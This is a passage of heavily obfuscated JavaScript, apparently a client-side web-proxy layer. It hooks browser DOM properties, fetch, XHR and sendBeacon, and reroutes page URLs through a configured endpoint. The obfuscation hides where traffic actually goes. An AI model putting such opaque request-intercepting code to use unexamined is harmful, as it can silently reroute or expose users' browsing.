h3=iZ(0xda8)===ZO||iZ(0x893)===ZO&&iZ(0x4dd)===ZA?Y0['MN'][iZ(0xb02)]:iZ(0x893)===ZO&&iZ(0xa0e)===ZA?Y0['MN'][iZ(0x173)]:Y0['MN'][iZ(0x246)];Y9['A'][iZ(0x254)](Zy)[iZ(0xae3)][iZ(0x901)][iZ(0x5cf)](this,(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':h3,'baseUrl':Y9['A'][iZ(0x254)](Zy)[iZ(0x2bf)][iZ(0x254)][iZ(0x512)](Zy[iZ(0xc95)]),'endpoint':Y1['A'][iZ(0x3bc)]}),...h1);}return Y9['A'][iZ(0x254)](Zy)[iZ(0x3a9)][iZ(0x901)][iZ(0x5cf)](this,ZA,...h1);}}),Hj(Zy,FO(0x9f5),FO(0xc8f),{'set':function(ZA){const ih=FO,ZT=Y9['A'][ih(0x254)](Zy)[ih(0x391)][ih(0x5cf)](this,ih(0x5eb)),ZD=Y9['A'][ih(0x254)](Zy)[ih(0x391)][ih(0x5cf)](this,'as');for(var ZO=arguments[ih(0xec3)],h0=new Array(ZO>0x1?ZO-0x1:0x0),h1=0x1;h1<ZO;h1++)h0[h1-0x1]=arguments[h1];if(ZT){const h2=ih(0xda8)===ZA||ih(0x893)===ZA&&ih(0x4dd)===ZD?Y0['MN'][ih(0xb02)]:ih(0x893)===ZA&&ih(0xa0e)===ZD?Y0['MN'][ih(0x173)]:Y0['MN'][ih(0x246)];Y9['A'][ih(0x254)](Zy)[ih(0xae3)][ih(0x901)][ih(0x5cf)](this,(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZT,'kind':h2,'baseUrl':Y9['A'][ih(0x254)](Zy)[ih(0x2bf)][ih(0x254)][ih(0x512)](Zy[ih(0xc95)]),'endpoint':Y1['A'][ih(0x3bc)]}),...h0);}return Y9['A'][ih(0x254)](Zy)[ih(0xb53)][ih(0x901)][ih(0x5cf)](this,ZA,...h0);}}),Hj(Zy,FO(0xf06),FO(0x31a),{'get':function(){const ia=FO;for(var ZA=arguments[ia(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][ia(0x254)](Zy)[ia(0x321)][ia(0x254)][ia(0x5cf)](this,...ZT);return ZO?Hw(ZO):ZO;},'set':function(ZA){const is=FO;if(!ZA)return Y9['A'][is(0x254)](Zy)[is(0x321)][is(0x901)][is(0x5cf)](this,ZA);for(var ZT=arguments[is(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][is(0x254)](Zy)[is(0x321)][is(0x901)][is(0x5cf)](this,HE(ZP,ZA,Y9['A'][is(0x254)](Zy)[is(0x2bf)][is(0x254)][is(0x512)](Zy[is(0xc95)])),...ZD);}}),Hj(Zy,FO(0xf06),FO(0x630),{'get':function(){const iM=FO;for(var ZA=arguments[iM(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iM(0x254)](Zy)[iM(0xbda)][iM(0x254)][iM(0x512)](this,ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[iM(0xd04)]),ZO;},'set':function(ZA){const il=FO;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][il(0x173)],'baseUrl':Y9['A'][il(0x254)](Zy)[il(0x2bf)][il(0x254)][il(0x512)](Zy[il(0xc95)]),'endpoint':Y1['A'][il(0x3bc)]}));for(var ZT=arguments[il(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][il(0x254)](Zy)[il(0xbda)][il(0x901)][il(0x512)](this,[ZA,...ZD]);}}),Hj(Zy,FO(0x814),FO(0x633),{'get':function(){const iV=FO;for(var ZA=arguments[iV(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iV(0x254)](Zy)[iV(0xdad)][iV(0x254)][iV(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[iV(0xd04)]),ZO;},'set':function(ZA){const iq=FO;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][iq(0x246)],'baseUrl':Y9['A'][iq(0x254)](Zy)[iq(0x2bf)][iq(0x254)][iq(0x512)](Zy[iq(0xc95)]),'endpoint':Y1['A'][iq(0x3bc)]}));for(var ZT=arguments[iq(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][iq(0x254)](Zy)[iq(0xdad)][iq(0x901)][iq(0x5cf)](this,ZA,...ZD);}}),Hj(Zy,FO(0x814),FO(0x630),{'get':function(){const id=FO;for(var ZA,ZT=arguments[id(0xec3)],ZD=new Array(ZT),ZO=0x0;ZO<ZT;ZO++)ZD[ZO]=arguments[ZO];let h0=null!==(ZA=Y9['A'][id(0x254)](Zy)[id(0x273)])&&void 0x0!==ZA&&ZA[id(0x254)]?Y9['A'][id(0x254)](Zy)[id(0x273)][id(0x254)][id(0x512)](this,ZD):Y9['A'][id(0x254)](Zy)[id(0x391)][id(0x5cf)](this,id(0x630));return h0&&(0x0,Y0['EW'])(h0)&&(h0=(0x0,Y0['sH'])(h0)[id(0xd04)]),h0;},'set':function(ZA){const iE=FO;var ZT;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][iE(0x246)],'baseUrl':Y9['A'][iE(0x254)](Zy)[iE(0x2bf)][iE(0x254)][iE(0x512)](Zy[iE(0xc95)]),'endpoint':Y1['A'][iE(0x3bc)]}));for(var ZD=arguments[iE(0xec3)],ZO=new Array(ZD>0x1?ZD-0x1:0x0),h0=0x1;h0<ZD;h0++)ZO[h0-0x1]=arguments[h0];return null!==(ZT=Y9['A'][iE(0x254)](Zy)[iE(0x273)])&&void 0x0!==ZT&&ZT[iE(0x901)]?Y9['A'][iE(0x254)](Zy)[iE(0x273)][iE(0x901)][iE(0x512)](this,[ZA,...ZO]):(Y9['A'][iE(0x254)](Zy)[iE(0x112)][iE(0x5cf)](this,iE(0x630),ZA),ZA);}},()=>!0x0),Hj(Zy,FO(0x1b5),FO(0x630),{'get':function(){const iw=FO;for(var ZA,ZT=arguments[iw(0xec3)],ZD=new Array(ZT),ZO=0x0;ZO<ZT;ZO++)ZD[ZO]=arguments[ZO];let h0=null!==(ZA=Y9['A'][iw(0x254)](Zy)[iw(0xcf3)])&&void 0x0!==ZA&&ZA[iw(0x254)]?Y9['A'][iw(0x254)](Zy)[iw(0xcf3)][iw(0x254)][iw(0x512)](this,ZD):Y9['A'][iw(0x254)](Zy)[iw(0x391)][iw(0x5cf)](this,iw(0x630));return h0&&(0x0,Y0['EW'])(h0)&&(h0=(0x0,Y0['sH'])(h0)[iw(0xd04)]),h0;},'set':function(ZA){const ir=FO;var ZT;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][ir(0x246)],'baseUrl':Y9['A'][ir(0x254)](Zy)[ir(0x2bf)][ir(0x254)][ir(0x512)](Zy[ir(0xc95)]),'endpoint':Y1['A'][ir(0x3bc)]}));for(var ZD=arguments[ir(0xec3)],ZO=new Array(ZD>0x1?ZD-0x1:0x0),h0=0x1;h0<ZD;h0++)ZO[h0-0x1]=arguments[h0];return null!==(ZT=Y9['A'][ir(0x254)](Zy)[ir(0xcf3)])&&void 0x0!==ZT&&ZT[ir(0x901)]?Y9['A'][ir(0x254)](Zy)[ir(0xcf3)][ir(0x901)][ir(0x512)](this,[ZA,...ZO]):(Y9['A'][ir(0x254)](Zy)[ir(0x112)][ir(0x5cf)](this,ir(0x630),ZA),ZA);}},()=>!0x0),Hj(Zy,FO(0xcfc),FO(0x630),{'get':function(){const iX=FO;for(var ZA=arguments[iX(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iX(0x254)](Zy)[iX(0xdb2)]?Y9['A'][iX(0x254)](Zy)[iX(0xdb2)][iX(0x254)][iX(0x512)](this,ZT):Y9['A'][iX(0x254)](Zy)[iX(0x391)][iX(0x5cf)](this,iX(0x630));return ZO&&(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[iX(0xd04)]),ZO;},'set':function(ZA){const io=FO;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][io(0x246)],'baseUrl':Y9['A'][io(0x254)](Zy)[io(0x2bf)][io(0x254)][io(0x512)](Zy[io(0xc95)]),'endpoint':Y1['A'][io(0x3bc)]}));for(var ZT=arguments[io(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][io(0x254)](Zy)[io(0xdb2)]?Y9['A'][io(0x254)](Zy)[io(0xdb2)][io(0x901)][io(0x512)](this,[ZA,...ZD]):(Y9['A'][io(0x254)](Zy)[io(0x112)][io(0x5cf)](this,io(0x630),ZA),ZA);}}),Hj(Zy,FO(0xcfc),FO(0x97c),{'get':function(){const iR=FO;for(var ZA=arguments[iR(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iR(0x254)](Zy)[iR(0x90d)]?Y9['A'][iR(0x254)](Zy)[iR(0x90d)][iR(0x254)][iR(0x512)](this,ZT):Y9['A'][iR(0x254)](Zy)[iR(0x391)][iR(0x5cf)](this,iR(0x97c));return ZO&&(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[iR(0xd04)]),ZO;},'set':function(ZA){const iW=FO;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][iW(0x246)],'baseUrl':Y9['A'][iW(0x254)](Zy)[iW(0x2bf)][iW(0x254)][iW(0x512)](Zy[iW(0xc95)]),'endpoint':Y1['A'][iW(0x3bc)]}));for(var ZT=arguments[iW(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][iW(0x254)](Zy)[iW(0x90d)]?Y9['A'][iW(0x254)](Zy)[iW(0x90d)][iW(0x901)][iW(0x512)](this,[ZA,...ZD]):(Y9['A'][iW(0x254)](Zy)[iW(0x112)][iW(0x5cf)](this,iW(0x97c),ZA),ZA);}}),Hj(Zy,FO(0xaf4),FO(0x3c2),{'get':function(){const iF=FO;for(var ZA=arguments[iF(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iF(0x254)](Zy)[iF(0x172)][iF(0x254)][iF(0x512)](this,ZT);if(iF(0x60d)==typeof ZO){const h0=Array[iF(0xd07)](ZO[iF(0xa68)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),h1=>h1[0x0]);for(const h1 of h0||[])(0x0,Y0['EW'])(h1)&&(ZO=Y9['A'][iF(0x254)](Zy)[iF(0x432)][iF(0x5cf)](ZO,h1,(0x0,Y0['sH'])(h1)[iF(0xd04)]));}return ZO;}},function(){const iN=FO;for(var ZA=arguments[iN(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][iN(0x254)](Zy)[iN(0x172)][iN(0x254)][iN(0x512)](this,ZT);return iN(0x60d)==typeof ZO&&Y0['ht'][iN(0xc5b)](h0=>ZO[iN(0x6de)]('/'[iN(0xa60)](h0,'/')));}),Hj(Zy,FO(0xaf4),FO(0xa92),{'get':function(){const ig=FO;try{if(ig(0xe02)===this[ig(0x3c2)])return ig(0xe74);const ZO=Y9['A'][ig(0x254)](Zy)[ig(0xb0)][ig(0x254)][ig(0x5cf)](this);if((0x0,Y0['EW'])(ZO[ig(0xbb9)][ig(0x5eb)])){const h0=(0x0,Y0['sH'])(ZO[ig(0xbb9)][ig(0x5eb)])[ig(0xd04)];return new URL(h0)[ig(0xa92)];}}catch(h1){}for(var ZA=arguments[ig(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][ig(0x254)](Zy)[ig(0x86e)][ig(0x254)][ig(0x512)](this,ZT);}},function(){const ii=FO;if(ii(0xe02)===this[ii(0x3c2)])return!0x0;try{const ZA=Y9['A'][ii(0x254)](Zy)[ii(0xb0)][ii(0x254)][ii(0x5cf)](this);return(0x0,Y0['EW'])(ZA[ii(0xbb9)][ii(0x5eb)]);}catch(ZT){}return!0x1;}),Hc(Zy,FO(0x48e),FO(0x659),function(ZA,ZT){const iJ=FO;return ZA=(0x0,Y0['EW'])(ZA)?ZA:(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][iJ(0x246)],'baseUrl':Y9['A'][iJ(0x254)](Zy)[iJ(0x2bf)][iJ(0x254)][iJ(0x512)](Zy[iJ(0xc95)]),'endpoint':Y1['A'][iJ(0x3bc)]}),Y9['A'][iJ(0x254)](Zy)[iJ(0xe3)][iJ(0x5cf)](Zy,ZA,{'method':iJ(0xd69),'keepalive':!0x0,'body':ZT,'mode':iJ(0x4c5)}),!0x0;},function(){const iz=FO;return arguments[iz(0xec3)]>0x0;}),Hc(Zy,FO(0xd4a),FO(0x4a3),function(ZA){const iS=FO,ZT=((()=>{const iL=a2H;if(!(ZA instanceof Zy[iL(0xcdd)]))return'';const ZD=Y9['A'][iL(0x254)](Zy)[iL(0x788)][iL(0x254)][iL(0x5cf)](ZA);return(0x0,Yh['_'])(ZD)?(0x0,Yh['ks'])(ZD):ZD;})());if(this instanceof Zy[iS(0xcdd)]&&iS(0x4dd)===this[iS(0x255)][iS(0xce0)]()&&ZA instanceof Zy[iS(0xab5)]){const ZD=Y9['A'][iS(0x254)](Zy)[iS(0x652)][iS(0x254)][iS(0x5cf)](ZA);Y9['A'][iS(0x254)](Zy)[iS(0x652)][iS(0x901)][iS(0x5cf)](ZA,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZD}));}return ZT&&HV(Zy,ZT),ZA instanceof Zy[iS(0x453)]&&ZA[iS(0x118)](iS(0x361))&&HV(Zy,ZA[iS(0x361)]),Y9['A'][iS(0x254)](Zy)[iS(0x729)][iS(0x5cf)](this,ZA);}),Hc(Zy,FO(0xd4a),FO(0x974),function(ZA){const ib=FO;for(var ZT=arguments[ib(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];if(this instanceof Zy[ib(0xcdd)]&&ib(0x4dd)===this[ib(0x255)][ib(0xce0)]()&&ZA instanceof Zy[ib(0xab5)]){const h0=Y9['A'][ib(0x254)](Zy)[ib(0x652)][ib(0x254)][ib(0x5cf)](ZA);return Y9['A'][ib(0x254)](Zy)[ib(0x652)][ib(0x901)][ib(0x5cf)](ZA,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':h0})),Y9['A'][ib(0x254)](Zy)[ib(0x463)][ib(0x5cf)](this,ZA,...ZD);}return Y9['A'][ib(0x254)](Zy)[ib(0x463)][ib(0x5cf)](this,ZA,...ZD);}),Hj(Zy,FO(0xd4a),FO(0x269),{'get':function(){const iK=FO;for(var ZA=arguments[iK(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][iK(0x254)](Zy)[iK(0x652)][iK(0x254)][iK(0x5cf)](this,...ZT);return this instanceof Zy[iK(0xcdd)]&&iK(0x4dd)===this[iK(0x255)][iK(0xce0)]()?(0x0,HY['sR'])(ZO):ZO;},'set':function(){const im=FO;let ZA=arguments[im(0xec3)]<=0x0?void 0x0:arguments[0x0];return this instanceof Zy[im(0xcdd)]&&im(0x4dd)===this[im(0x255)][im(0xce0)]()&&(ZA=(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZA})),Y9['A'][im(0x254)](Zy)[im(0x652)][im(0x901)][im(0x5cf)](this,ZA);}}),Hj(Zy,FO(0xd4a),FO(0xe98),{'get':function(){const iC=FO;for(var ZA=arguments[iC(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][iC(0x254)](Zy)[iC(0x2bf)][iC(0x254)][iC(0x512)](this,...ZT);return(0x0,Y0['EW'])(ZO)?(0x0,Y0['sH'])(ZO)[iC(0xd04)]:ZO;}}),Hj(Zy,FO(0x848),FO(0x361),{'get':function(){const it=FO;for(var ZA=arguments[it(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][it(0x254)](Zy)[it(0x80a)][it(0x254)][it(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[it(0xd04)]),ZO;}});const ZB=[FO(0xc4d),FO(0x827),FO(0xe5e),FO(0xa65),FO(0x198),FO(0xbce),FO(0x5a5),FO(0x3c3),FO(0x139),FO(0xb4a),FO(0xb45),FO(0x521),FO(0x31b),FO(0xf02)][FO(0x629)](ZA=>'.'+ZA+'/');Hj(Zy,FO(0xf2b),FO(0xefd),{'get':function(){const iQ=FO;for(var ZA=arguments[iQ(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iQ(0x254)](Zy)[iQ(0xd78)][iQ(0x254)][iQ(0x5cf)](this,...ZT),h0=Y9['A'][iQ(0x254)](Zy)[iQ(0x80a)][iQ(0x254)][iQ(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(h0)&&(h0=(0x0,Y0['sH'])(h0)[iQ(0xd04)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[iQ(0x5ab)](h0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[iQ(0x5ab)](h0)||ZB[iQ(0xc5b)](h1=>h0[iQ(0x6de)](h1))||h0[iQ(0x69a)](iQ(0xf22))>=0x0)&&(ZO=0x0),ZO;}}),Hj(Zy,FO(0xf2b),FO(0x3b9),{'get':function(){const ip=FO;for(var ZA=arguments[ip(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][ip(0x254)](Zy)[ip(0x142)][ip(0x254)][ip(0x5cf)](this,...ZT),h0=Y9['A'][ip(0x254)](Zy)[ip(0x80a)][ip(0x254)][ip(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(h0)&&(h0=(0x0,Y0['sH'])(h0)[ip(0xd04)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[ip(0x5ab)](h0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[ip(0x5ab)](h0)||ZB[ip(0xc5b)](h1=>h0[ip(0x6de)](h1))||h0[ip(0x69a)](ip(0xf22))>=0x0)&&(ZO=0x0),ZO;}});const Zx=[FO(0xc93),FO(0x74e),FO(0xc1f),FO(0x56c)];Hc(Zy,FO(0x4f2),FO(0x5ab),function(ZA){const iU=FO;return!!HS(ZA,new URL(Y1['A'][iU(0x3bc)])[iU(0xf1d)])||Y9['A'][iU(0x254)](Zy)[iU(0x10c)][iU(0x5cf)](this,ZA);},function(ZA){const iP=FO;return iP(0x438)!==this[iP(0x329)]&&iP(0xa30)!==this[iP(0x329)]&&!!Zx[iP(0xc5b)](ZT=>HS(this[iP(0x329)],ZT));}),Hc(Zy,FO(0x4f2),FO(0x4c4),function(ZA){const iy=FO,ZT=(0x0,Y0['sH'])(ZA)[iy(0xd04)];return Y9['A'][iy(0x254)](Zy)[iy(0x73a)][iy(0x5cf)](this,ZT);},function(ZA){const iv=FO;return!(iv(0x60d)!=typeof ZA||!ZA[iv(0x516)](iv(0x81c))&&!ZA[iv(0x516)](iv(0x1b9))||!(0x0,Y0['EW'])(ZA));}),Hj(Zy,FO(0x18f),FO(0x433),{'get':function(){const ic=FO;for(var ZA=arguments[ic(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][ic(0x254)](Zy)[ic(0x446)][ic(0x254)][ic(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)?(0x0,Y0['sH'])(ZO)[ic(0xd04)]:ZO;}}),Hc(Zy,FO(0x8ae),FO(0xa63),function(ZA,ZT){const ie=FO,ZD=ZA[ie(0x8de)](),ZO=((()=>{const ij=ie;if(ZD[ij(0x516)](ij(0x81c))||ZD[ij(0x516)](ij(0x1b9)))return(0x0,Y0['EW'])(ZD)?ZD:(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][ij(0x246)],'endpoint':Y1['A'][ij(0x3bc)]});{const h0=Y9['A'][ij(0x254)](Zy)[ij(0x2bf)][ij(0x254)][ij(0x512)](Zy[ij(0xc95)]);return(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZD,'kind':Y0['MN'][ij(0x246)],'baseUrl':h0,'endpoint':Y1['A'][ij(0x3bc)]});}})());return Y9['A'][ie(0x254)](Zy)[ie(0x4d3)][ie(0x5cf)](this,ZO,ZT);}),Hc(Zy,FO(0xe83),FO(0xaa3),function(ZA,ZT){const iB=FO;try{const ZD=new Zy[(iB(0x8cc))](Y1['A'][iB(0x3bc)])[iB(0xf1d)];if(iB(0x5d5)===ZA[iB(0x8de)]()&&'\x0a'===ZT&&this[iB(0xf1)](ZD)&&(0x0,Y0['EW'])(Zy[iB(0xbb9)][iB(0x5eb)])){const ZO=new Zy[(iB(0x8cc))]((0x0,Y0['sH'])(Zy[iB(0xbb9)][iB(0x5eb)])[iB(0xd04)]);if((iB(0xc1)===ZO[iB(0xf1d)]||iB(0x275)===ZO[iB(0xf1d)])&&ZO[iB(0x825)][iB(0x516)](iB(0x638))&&ZO[iB(0x825)][iB(0xf1)](iB(0xec1))){const h0=Y9['A'][iB(0x254)](Zy)[iB(0x432)][iB(0x5cf)](this,ZA,ZT);return Y9['A'][iB(0x254)](Zy)[iB(0x432)][iB(0x5cf)](h0,ZD,ZO[iB(0xf1d)]);}}}catch(h1){return Y9['A'][iB(0x254)](Zy)[iB(0x432)][iB(0x5cf)](this,ZA,ZT);}try{if((0x0,Y0['EW'])(this)){const h2=(0x0,Y0['sH'])(this)[iB(0xd04)];return Y9['A'][iB(0x254)](Zy)[iB(0x432)][iB(0x5cf)](h2,ZA,ZT);}return Y9['A'][iB(0x254)](Zy)[iB(0x432)][iB(0x5cf)](this,ZA,ZT);}catch(h3){return Y9['A'][iB(0x254)](Zy)[iB(0x432)][iB(0x5cf)](this,ZA,ZT);}},function(ZA,ZT){const ix=FO;try{if(ix(0x60d)==typeof this&&(this[ix(0x516)](ix(0x81c))||this[ix(0x516)](ix(0x1b9)))&&Y0['ht'][ix(0xc5b)](ZD=>HS(this,'/'[ix(0xa60)](ZD,'/'))))return!0x0;if(ix(0x5d5)===ZA[ix(0x8de)]()&&'\x0a'===ZT&&ix(0x60d)==typeof this&&this[ix(0xf1)](new Zy[(ix(0x8cc))](Y1['A'][ix(0x3bc)])[ix(0xf1d)]))return!0x0;}catch(ZD){}return!0x1;},{'throwError':!0x1}),Hc(Zy,FO(0x4c1),FO(0x645),async function(ZA,ZT){const ik=FO;let ZD,ZO,h0;HI(Zy,ZA)?{protectedInput:ZD,originalUrl:ZO,additionalHeaders:h0}=await HA(Zy,ZP,ZA):{protectedInput:ZD,originalUrl:ZO,additionalHeaders:h0}=HG(Zy,ZP,ZA);for(var h1=arguments[ik(0xec3)],h2=new Array(h1>0x2?h1-0x2:0x0),h3=0x2;h3<h1;h3++)h2[h3-0x2]=arguments[h3];if((ZP[ik(0x2cf)][ik(0xf1)](ik(0x6b5))||ZP[ik(0x2cf)][ik(0xf1)](ik(0xef8)))&&(ZO[ik(0x6de)](ik(0xbf7))||ZO[ik(0x6de)](ik(0x4e3)))){const {wnd:h6}=(function(){const iI=ik;let h7=Zy,h8=document;for(;h7!==Zy[iI(0x625)];)try{h8=h7[iI(0x68b)][iI(0xc95)],h7=h7[iI(0x68b)][iI(0xa6b)];}catch(h9){break;}return{'wnd':h7,'doc':h8};}());if(Zy!==h6)return h6[ik(0x645)][ik(0x5cf)](h6,ZO,ZT,...h2);}ZT=HT(ZD,ZT,h0);const h4=Zn(ZO);if(ik(0x177)===h4||ik(0xf39)===h4){const h7=new URL(ZO)[ik(0xcf9)][ik(0x254)](ik(0x6ba));!function(h8,h9,hY,hH,hZ){const iG=ik;YU(h8,iG(0x6c4),(arguments[iG(0xec3)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[iG(0x901)](iG(0x9f3),h9)[iG(0x901)](iG(0xc72),hY)[iG(0x901)](iG(0xe3b),hH)[iG(0x901)](iG(0x45e),hZ[iG(0x8de)]()));}(ZP,window[ik(0x690)],ik(0x470),null!=h7?h7:'',ik(0xf39)===h4);}const h5=Y9['A'][ik(0x254)](Zy)[ik(0xe3)][ik(0x5cf)](this,ZD,ZT,...h2);if(h4){const h8=await h5,h9=await h8[ik(0x9de)]()[ik(0xa2e)]();return Y4['A'][ik(0x346)](ik(0xd46)[ik(0xa60)](h4,')'),ZO,h9),h8;}return h5;}),Hc(Zy,FO(0x4c1),FO(0x76e),function(ZA,ZT){const iu=FO;if(HI(Zy,ZA))throw new TypeError(iu(0x1f8));const {protectedInput:ZD,additionalHeaders:ZO}=HG(Zy,ZP,ZA);ZT=HT(ZD,ZT,ZO);for(var h0=arguments[iu(0xec3)],h1=new Array(h0>0x2?h0-0x2:0x0),h2=0x2;h2<h0;h2++)h1[h2-0x2]=arguments[h2];return Y9['A'][iu(0x254)](Zy)[iu(0x336)][iu(0x5cf)](this,ZD,ZT,...h1);},null,{'throwError':!0x0}),Hj(Zy,FO(0x4c1),FO(0xe40),{'get':function(){const iA=FO;for(var ZA,ZT=arguments[iA(0xec3)],ZD=new Array(ZT),ZO=0x0;ZO<ZT;ZO++)ZD[ZO]=arguments[ZO];const h0=Y9['A'][iA(0x254)](Zy)[iA(0x860)],h1=(null===(ZA=h0[iA(0x254)])||void 0x0===ZA?void 0x0:ZA[iA(0x5cf)](this,...ZD))||h0[iA(0x11e)];return new Proxy(h1,{'get':function(h2,h3,h4){const iT=iA;let h5=h2[h3];if(h5||iT(0x60d)!=typeof h3||(h5=h2[(0x0,Yh['md'])(h3)]),!h5)return h5;if(iT(0x1d1)==typeof h5)return Y9['A'][iT(0x254)](Zy)[iT(0x6be)][iT(0x5cf)](h5[iT(0xb66)])[iT(0x6de)](iT(0xda5))?h5[iT(0xb66)](h2):h5;if(!HU(h5))return h5;if(h5&&h5[iT(0x4c1)]&&h5 instanceof h5[iT(0x4c1)]&&h5[iT(0x8fb)]){const h6=h5[iT(0x8fb)][iT(0x5b1)](iT(0x630));h6&&iT(0x405)!==h6&&iT(0xd49)!==h6&&!h6[iT(0x516)](iT(0x250))||(h5[iT(0xe52)]||(h5[iT(0xe52)]=!0x0,YI(h5[iT(0xa6b)]),H5(h5[iT(0xa6b)]),Ys[iT(0x746)](h5[iT(0xa6b)])),HC(h5[iT(0xa6b)]),HQ(ZP,h5[iT(0xa6b)]));}return h5;}});}}),Hj(Zy,FO(0x4c1),FO(0x361),{'get':function(){const iD=FO;for(var ZA=arguments[iD(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iD(0x254)](Zy)[iD(0xb1a)][iD(0x254)][iD(0x5cf)](this,...ZT);return(0x0,Yh['_'])(ZO)&&(ZO=(0x0,Yh['ks'])(ZO)),ZO;},'set':function(ZA){const iO=FO;(0x0,Yh['_'])(ZA)||(ZA=(0x0,Yh['md'])(ZA));for(var ZT=arguments[iO(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][iO(0x254)](Zy)[iO(0xb1a)][iO(0x901)][iO(0x5cf)](this,ZA,...ZD);}}),(0x0,Y0['Vp'])(ZP)&&Hj(Zy,FO(0x21a),FO(0xf0a),{'get':function(){const J0=FO;for(var ZA=arguments[J0(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][J0(0x254)](Zy)[J0(0xa44)][J0(0x254)][J0(0x5cf)](this,...ZT);},'set':function(ZA){const J1=FO;if(J1(0xcfd)===Y9['A'][J1(0x254)](Zy)[J1(0xc3e)][J1(0x254)][J1(0x5cf)](this)[J1(0xce0)]()){var ZT;const ZD=HM(ZP,ZA);ZA=null!==(ZT=null==ZD?void 0x0:ZD[J1(0x6ee)])&&void 